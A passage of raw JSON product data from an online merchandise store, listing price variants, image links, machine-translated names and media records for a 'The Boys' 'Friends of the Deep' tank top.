457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":217,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Boys Tank Tops - Friends of the Deep Tank Top","de":"The Boys Tank Tops - Freunde der Deep Tank Top","es":"The Boys Tops de Tanque - Amigos del Tanque Profundo Top","ko":"The Boys \ud0f1\ud06c \ud0d1 - \uae4a\uc740 \ud0f1\ud06c \ud0d1\uc758 \uce5c\uad6c","it":"The Boys Tank Tops - Amici del Deep Tank Top","nl":"The Boys Tank Tops - Vrienden van de Deep Tank Top","fr":"The Boys Hauts de r\u00e9servoir - Amis du haut de r\u00e9servoir profond","ja":"The Boys \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 - \u30c7\u30a3\u30fc\u30d7\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u306e\u53cb\u4eba","pt":"The Boys Tops de tanque - Amigos do tanque profundo Top"},"description":{"en":"\u003Cp\u003EDON\u0027T EAT TIMOTHY. Mates do not eat pals.\u003C\/p\u003E\n","fr":"\u003Cp\u003ENe mangez pas de TIMOTHY. Mates ne mangent pas de copains.\u003C\/p\u003E","ja":"\u003Cp\u003EDON\u0027T EAT TIMOTHY(\u30c9\u30f3\u30fb\u30c8\u30a5\u30fb\u30c6\u30a3\u30fc\u30e2\u30b7\u30fc) \u30e1\u30a4\u30c8\u306fpals\u3092\u98df\u3079\u307e\u305b\u3093\u3002\u003C\/p\u003E","pt":"\u003Cp\u003EN\u00e3o comas nada. Os amigos n\u00e3o comem amigos.\u003C\/p\u003E","de":"\u003Cp\u003EKeine Zeit mehr. Mates essen keine Freunde.\u003C\/p\u003E","es":"\u003Cp\u003ENo te comas nada. Los compa\u00f1eros no comen amigos.\u003C\/p\u003E","ko":"\u003Cp\u003EDON\u0027T\ub294 TIMOTHY\ub97c \uac00\uc5f4\ud569\ub2c8\ub2e4. \uba54\uc774\ud2b8\ub294 \ud314\uc744 \uba39\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4.\u003C\/p\u003E","it":"\u003Cp\u003ENon mangiarlo. I mati non mangiano amici.\u003C\/p\u003E","nl":"\u003Cp\u003EEet geen Timothy. Vrienden eten geen vrienden.\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-12-20T05:11:47.000000Z","updated_at":"2025-09-30T00:56:43.000000Z","deleted_at":null,"meta":{"id_woo":2829,"combination_id":19},"source":null,"id_source":null,"media":[{"id":1458,"model_type":"product","model_id":217,"uuid":"f2733864-4681-41bb-b655-6958e79bb242","collection_name":"images","name":"31868771_1-21","file_name":"31868771_1-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36387,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3640},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-20T05:11:48.000000Z","updated_at":"2024-12-20T05:11:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1458\/31868771_1-21.jpg","preview_url":""},{"id":1463,"model_type":"product","model_id":217,"uuid":"ef3ff71b-502c-4e54-8c78-053134bb9815","collection_name":"images","name":"31868771_1-22","file_name":"31868771_1-22.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49862,"manipulations":[],"custom_properties":{"image_id_woo":3642},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-20T05:11:50.000000Z","updated_at":"2024-12-20T05:11:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1463\/31868771_1-22.jpg","preview_url":""},{"id":1467,"model_type":"product","model_id":217,"uuid":"7f88516e-258a-4524-895f-c92bc567cee3","collection_name":"images","name":"31868771_1-23","file_name":"31868771_1-23.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38047,"manipulations":[],"custom_properties":{"image_id_woo":3644},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-20T05:11:53.000000Z","updated_at":"2024-12-20T05:11:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1467\/31868771_1-23.jpg","preview_url":""},{"id":1472,"model_type":"product","model_id":217,"uuid":"784ea54c-bc31-4676-919e-2d96bdae3ad9","collection_name":"images","name":"31868771_1-24","file_name":"31868771_1-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36685,"manipulations":[],"custom_properties":{"image_id_woo":3646},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-20T05:11:55.000000Z","updated_at":"2024-12-20T05:11:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1472\/31868771_1-24.jpg","preview_url":""},{"id":1476,"model_type":"product","model_id":217,"uuid":"b5ab69ae-964e-4667-976a-7d6f073cd8cc","collection_name":"images","name":"31868771_1-25","file_name":"31868771_1-25.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":60482,"manipulations":[],"custom_properties":{"image_id_woo":3654},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-20T05:11:57.000000Z","updated_at":"2024-12-20T05:11:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1476\/31868771_1-25.jpg","preview_url":""},{"id":1479,"model_type":"product","model_id":217,"uuid":"40b8644e-f530-4ee6-b0c6-0cd84c24ab52","collection_name":"images","name":"31868771_1-26","file_name":"31868771_1-26.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":46682,"manipulations":[],"custom_properties":{"image_id_woo":3657},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-20T05:12:00.000000Z","updated_at":"2024-12-20T05:12:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1479\/31868771_1-26.jpg","preview_url":""}],"prices":[{"id":1830,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1841,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","laravel_through_key":217,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"priceable":{"id":1841,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}},{"id":1831,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1842,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","laravel_through_key":217,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"priceable":{"id":1842,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}},{"id":1832,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1843,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","laravel_through_key":217,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"priceable":{"id":1843,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}},{"id":1833,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1844,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","laravel_through_key":217,"currency":{"id":1,"code":"USD","name":"US 